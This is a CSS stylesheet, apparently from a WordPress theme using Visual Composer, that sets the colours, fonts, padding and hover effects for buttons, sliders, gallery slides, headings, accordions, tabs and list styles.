body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-flat{padding:10px 25px;}
body .vc_general.vc_btn3.has_sub_title{line-height:16px;}
body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-flat{padding:6px 25px 5px;}
body .vc_general.vc_btn3.vc_btn3-shape-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:41px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;font-size:19px;height:19px;line-height:19px;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:41px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;font-size:19px;height:19px;line-height:19px;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:37px;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#fde428;-moz-box-sizing:content-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:37px;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#fde428;-moz-box-sizing:content-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:49px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px;font-size:19px;height:19px;line-height:19px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:49px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat{color:#fff;border-color:#002e5b;background:#002e5b;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover{background:#fde428;border-color:#fde428;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{color:#fff;border-color:#002e5b;background:#002e5b;border-width:3px;}
.morepartners_class a{padding:8px 8px!important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover{background:transparent;border-color:#fff;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline{color:#002e5b;border-color:#002e5b;background:transparent;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover{background:transparent;border-color:#6c98e1;color:#6c98e1;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover .vc_btn3-icon{color:#6c98e1 !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat{color:#002e5b;border-color:#fde428;background:#fde428;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fde428 !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline{color:#fff;border-color:#fde428;background:transparent;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline .vc_btn3-icon{color:#fff !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover{background:#fde428;border-color:#fde428;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover .vc_btn3-icon{color:#002e5b !important;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#222222;border-color:#fff;background:#fff;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fde428 !important;}
body .vc_general.vc_btn3 small{display:block;font-size:12px;font-family:"Open Sans";font-weight:400;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){width:auto;-moz-box-sizing:content-box;}
.consulting-rev-title{font-size:60px;line-height:60px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-2{font-size:36px;line-height:42px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-3{font-size:45px;line-height:45px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-icon{font-size:72px;color:#6c98e1;padding-left:1px;}
.consulting-rev-text{font-family:Poppins;font-weight:300;color:#222222;line-height:32px;font-size:24px;letter-spacing:-0.02em;}
.consulting-rev-text-2{color:#222222;line-height:22px;font-size:14px;}
.tp-caption .button{margin-right:16px;}
body .tparrows{width:45px;height:45px;background:none;border:3px solid #bac1c6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .tparrows:hover{background:#002e5b;border-color:#002e5b;}
body .tparrows:hover:before{color:#fff;}
body .tparrows.tp-leftarrow:before{content:"\f053";padding:0 3px 0 0;}
body .tparrows.tp-rightarrow:before{content:"\f054";padding:0 0 0 3px;}
body .tparrows:before{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:19px;line-height:40px;color:#bac1c6;}
body .tp-bullets .tp-bullet{width:4px;height:4px;background:#6c98e1;box-sizing:content-box;margin:2px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
body .tp-bullets .tp-bullet.selected{background:#002e5b;padding:2px;margin:0;}
.wpb_gallery_slidesslick_slider_2.slider_main{margin:0 0 40px 0;}
.wpb_gallery_slides_navslick_slider_2.slider_nav{margin:0 -5px;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{margin:0 5px;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{cursor:pointer;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{position:relative;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{right:20px;top:auto;margin:0;bottom:20px;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{left:auto;right:75px;top:auto;bottom:20px;margin:0;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next{opacity:0.5;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{opacity:1;transition:none;}
.wpb_gallery_slidesslick_slider_2.slider_main .image_title{position:absolute;bottom:0;left:0;background:rgba(0, 0, 0, 0.35);width:100%;padding:30px 200px 30px 28px;font-size:16px;color:#ffffff;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{opacity:1;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{position:absolute;right:138px;bottom:31px;font-size:14px;color:#fff;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{opacity:1;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{color:#002e5b;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{font-style:normal;}
.vc_custom_heading.text_align_center *:after{margin-left:auto;margin-right:auto;}
.vc_custom_heading.text_align_right *:after{margin-left:auto;}
.vc_custom_heading.has_icon h1, .vc_custom_heading.has_icon .h1,
.vc_custom_heading.has_icon h2, .vc_custom_heading.has_icon .h2,
.vc_custom_heading.has_icon h3, .vc_custom_heading.has_icon .h3,
.vc_custom_heading.has_icon h4, .vc_custom_heading.has_icon .h4,
.vc_custom_heading.has_icon h5, .vc_custom_heading.has_icon .h5,
.vc_custom_heading.has_icon h6, .vc_custom_heading.has_icon .h6{padding-top:4px;}
.vc_custom_heading mark{color:#fde428;}
.vc_custom_heading .icon{float:left;margin-right:30px;color:#fde428;}
.vc_custom_heading.icon_pos_top .icon{float:none;margin-right:0;margin-bottom:19px;text-align:center;}
.vc_custom_heading.icon_pos_bottom .icon{float:none;margin:19px 0;text-align:center;}
.vc_custom_heading.icon_pos_right .icon{float:right;margin-right:30px;margin-left:0;}
.vc_custom_heading .subtitle{display:block;font-size:16px;line-height:34px;color:#777;font-weight:400;letter-spacing:normal;}
.vc_custom_heading.title_no_stripe h1:after,
.vc_custom_heading.title_no_stripe h2:after,
.vc_custom_heading.title_no_stripe h3:after,
.vc_custom_heading.title_no_stripe h4:after,
.vc_custom_heading.title_no_stripe h5:after,
.vc_custom_heading.title_no_stripe h6:after{content:none;}
.vc_custom_heading.stripe_between{margin-bottom:23px;}
.vc_custom_heading.stripe_between h1, .vc_custom_heading.stripe_between .h1,
.vc_custom_heading.stripe_between h2, .vc_custom_heading.stripe_between .h2,
.vc_custom_heading.stripe_between h3, .vc_custom_heading.stripe_between .h3,
.vc_custom_heading.stripe_between h4, .vc_custom_heading.stripe_between .h4,
.vc_custom_heading.stripe_between h5, .vc_custom_heading.stripe_between .h5,
.vc_custom_heading.stripe_between h6, .vc_custom_heading.stripe_between .h6{margin-bottom:39px;}
.vc_custom_heading.stripe_between .subtitle{line-height:26px;letter-spacing:0.02em;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:first-child .vc_tta-panel-heading{border-top:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body{background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading{border-top:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border:none;margin:0 !important;border-top:1px solid #b6b6b6;background:#cacaca;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{text-transform:none;font-weight:600;padding:0;font-size:16px;line-height:20px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after{display:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a{padding-right:42px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus{right:25px;width:9px;height:9px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{background:#002e5b;height:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:-1.5px 0 0 0;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:#002e5b;width:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:0 0 0 -1.5px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a{padding-left:42px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus{left:25px;width:9px;height:9px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{border-width:3px 0 0;border-color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{border-width:0 0 0 3px;border-color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border:none;padding:3px 30px 18px;background:#cacaca;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body p{line-height:22px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels{border:none;background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{padding-left:0;padding-right:0;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-tabs-container .vc_tta-tabs-list{background:#fde428;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list{background:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background:#fde428;color:#002e5b;border:none;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;padding:15px 30px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{background:#002e5b;color:#fde428;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels{border-color:#f2f2f2;background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:30px 40px;overflow:inherit;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel{margin-bottom:19px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border:none;margin:0;background:transparent;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{padding:8px 30px 0 43px;border:none !important;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body .wpb_text_column p{line-height:22px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title{padding:0;font-size:16px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a{padding:7px 20px 5px;color:#444;letter-spacing:-0.02em;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon{border:1px solid;width:24px;height:24px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::before{left:6px;right:6px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::after{top:6px;bottom:6px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a{padding-left:43px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a .vc_tta-controls-icon{left:3px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title:after{content:none;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon{border-color:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon{background:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:before, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:after{border-color:#fff;}
body{font-family:Open Sans;font-size:14px;}
a{color:#6c98e1;text-decoration:none;outline:none !important;}
a:hover, a:active, a:focus{text-decoration:underline;color:#6c98e1;}
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6{font-family:Poppins;font-weight:700;letter-spacing:-0.06em;color:#222222;padding:0;margin:0 0 23px;font-size:45px;line-height:60px;}
h1:after, .h1:after,
h2:after, .h2:after,
h3:after, .h3:after,
h4:after, .h4:after,
h5:after, .h5:after,
h6:after, .h6:after{content:'';display:block;width:35px;height:6px;background:#fde428;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin:4px 0 0;}
h1.stripe_2:after, .h1.stripe_2:after,
h2.stripe_2:after, .h2.stripe_2:after,
h3.stripe_2:after, .h3.stripe_2:after,
h4.stripe_2:after, .h4.stripe_2:after,
h5.stripe_2:after, .h5.stripe_2:after,
h6.stripe_2:after, .h6.stripe_2:after{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;width:47px;height:5px;}
h1.no_stripe:after, h1.stripe_2.no_stripe:after, .h1.no_stripe:after, .h1.stripe_2.no_stripe:after,
h2.no_stripe:after,
h2.stripe_2.no_stripe:after, .h2.no_stripe:after, .h2.stripe_2.no_stripe:after,
h3.no_stripe:after,
h3.stripe_2.no_stripe:after, .h3.no_stripe:after, .h3.stripe_2.no_stripe:after,
h4.no_stripe:after,
h4.stripe_2.no_stripe:after, .h4.no_stripe:after, .h4.stripe_2.no_stripe:after,
h5.no_stripe:after,
h5.stripe_2.no_stripe:after, .h5.no_stripe:after, .h5.stripe_2.no_stripe:after,
h6.no_stripe:after,
h6.stripe_2.no_stripe:after, .h6.no_stripe:after, .h6.stripe_2.no_stripe:after{display:none;}
div.no_stripe h1:after, div.no_stripe .h1:after,
div.no_stripe h2:after, div.no_stripe .h2:after,
div.no_stripe h3:after, div.no_stripe .h3:after,
div.no_stripe h4:after, div.no_stripe .h4:after,
div.no_stripe h5:after, div.no_stripe .h5:after,
div.no_stripe h6:after, div.no_stripe .h6:after{display:none;}
div.remove_padding h1, div.remove_padding .h1,
div.remove_padding h2, div.remove_padding .h2,
div.remove_padding h3, div.remove_padding .h3,
div.remove_padding h4, div.remove_padding .h4,
div.remove_padding h5, div.remove_padding .h5,
div.remove_padding h6, div.remove_padding .h6{padding-top:0;}
h2, .h2{margin-bottom:23px;font-size:36px;letter-spacing:-0.06em;line-height:45px;padding:10px 0 0;}
h2:after, .h2:after{margin:9px 0 0;}
.services-row h2:after{background:#404041 !important;}
h3, .h3{margin-bottom:23px;font-size:28px;letter-spacing:-0.06em;line-height:36px;padding:17px 0 0;}
h3:after, .h3:after{margin:11px 0 0;}
h4, .h4{font-size:20px;font-weight:700;margin-bottom:23px;letter-spacing:-0.04em;line-height:28px;padding:23px 0 0;}
h4:after, .h4:after{margin:13px 0 0;}
h5, .h5{margin:0 0 23px;font-size:18px;font-weight:600;letter-spacing:-0.04em;line-height:22px;padding:28px 0 0;}
h5:after, .h5:after{margin:16px 0 0;}
h6, .h6{font-size:16px;font-weight:600;letter-spacing:-0.02em;line-height:20px;padding:31px 0 0;}
h6:after, .h6:after{margin:17px 0 0;}
p{line-height:26px;margin:0 0 15px;}
strong, b{font-weight:600;font-family:Poppins;}
mark{background:none;color:#002e5b;padding:inherit;}
blockquote{padding:21px 30px 18px 30px;border-left:5px solid #fde428;background:#f2f2f2;font-size:16px;line-height:26px;color:#212121;font-style:italic;}
.wpb_text_column ul, .comment-body .comment-text ul{margin:0 0 20px;list-style:none;padding:0;}
.wpb_text_column ul.small_margin li, .comment-body .comment-text ul.small_margin li{margin-bottom:9px;}
.wpb_text_column ul li, .comment-body .comment-text ul li{position:relative;padding:0 0 0 26px;margin:0 0 14px;line-height:18px;color:#222222;border:none;font-size:13px;}
.wpb_text_column ul li:before, .comment-body .comment-text ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#6c98e1;transform:rotate(45deg);}
.wpb_text_column ul li div, .comment-body .comment-text ul li div{padding:10px 0;}
.wpb_text_column ul li p, .comment-body .comment-text ul li p{font-family:"Open Sans";}
.wpb_text_column ul li ul, .wpb_text_column ul li ol, .comment-body .comment-text ul li ul, .comment-body .comment-text ul li ol{margin:10px 0 10px;}
.wpb_text_column ul li ol > li, .comment-body .comment-text ul li ol > li{list-style:decimal;padding:0;}
.wpb_text_column ul li ol > li:before, .comment-body .comment-text ul li ol > li:before{display:none;padding-left:0;}
.wpb_text_column ol, .comment-body .comment-text ol{list-style-position:inside;list-style:decimal;margin:0 0 20px;padding:0;}
.wpb_text_column ol > li, .comment-body .comment-text ol > li{margin:0 0 10px 0;border:none;list-style:decimal;}
.wpb_text_column ol > li ul > li, .comment-body .comment-text ol > li ul > li{list-style:none;}
.wpb_text_column ol > li ol, .wpb_text_column ol > li ul, .comment-body .comment-text ol > li ol, .comment-body .comment-text ol > li ul{margin:10px 0 10px;padding:0 0 0 26px;}
.wpb_text_column p, .comment-body .comment-text p{color:#222;}
.wpb_text_column table, .comment-body .comment-text table{width:100%;margin:0 0 40px;}
.wpb_text_column table td, .wpb_text_column table th, .comment-body .comment-text table td, .comment-body .comment-text table th{padding:10px;border:1px solid #e6e6e6;}
.wpb_text_column dl, .comment-body .comment-text dl{margin:0 0 40px;}
.wpb_text_column dl dd, .comment-body .comment-text dl dd{margin:0 0 10px;}
.wpb_text_column embed, .wpb_text_column iframe, .comment-body .comment-text embed, .comment-body .comment-text iframe{max-width:100%;}
mark{color:#002e5b;}
fieldset{border:none;padding:0;}
input[type="text"], input[type="email"], input[type="search"], input[type="password"]{-webkit-appearance:none;-moz-appearance:none;}
textarea{-webkit-appearance:none;-moz-appearance:none;}
::-webkit-input-placeholder{color:#222222;}
:-moz-placeholder{color:#222222;opacity:1;}
::-moz-placeholder{color:#222222;opacity:1;}
:-ms-input-placeholder{color:#222222;}
